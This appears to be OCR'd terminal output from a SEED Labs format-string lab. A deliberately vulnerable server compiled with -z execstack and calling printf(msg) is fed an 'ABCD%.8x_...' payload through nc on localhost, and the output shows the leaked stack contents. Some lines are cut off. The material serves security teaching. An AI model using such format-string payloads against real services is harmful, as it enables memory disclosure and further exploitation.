 Terminal
The target variable's address: 0x0804a02c
Waiting for user input ......
Received 0 bytes.
Frame Pointer (inside myprintf):      0xbffff378
The target variable's value (before): 0x11223344
The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
Got a connection from 127.0.0.1
Starting format
The input buffer's address:    0xbffff3f0
The secret message's address:  0x08048740
The target variable's address: 0x0804a02c
Waiting for user input ......
Received 204 bytes.
Frame Pointer (inside myprintf):      0xbffff378
The target variable's value (before): 0x11223344
ABCD11223344_b7fba000_b7fba000_bffff3b8_b7feff10_b7fbb870_bffff378_
d9a5_bffff3b8_080486a1_bffff3f0_00000000_00000003_00000000_b7fba000_
ff9d8_bffff3f0_b7fbad60_08048879_000000c8_3f137500_b7fba000_b7fba000_
04863b_bffff3f0_000000cc_000005dc_b7fba5a0_b7fff000_b7e1b2cd_b7fff53
0000003_00000001_b7fff000_000000cc_44434241
@^��The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
Terminal
[05/26/22]seed@VM:~/.../prog3$ gcc -z execstack -o for
format.c: In function ‘myprintf’:
format.c:44:5: warning: format not a string literal an
ormat-security]
     printf(msg);
     ^
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1
cat: msg: No such file or directory
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1
cat: msg: No such file or directory
[05/26/22]seed@VM:~/.../prog3$ echo ABCD%.8x_%.8x_%.8x
%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x
%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x
> msg
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1
[05/26/22]seed@VM:~/.../prog3$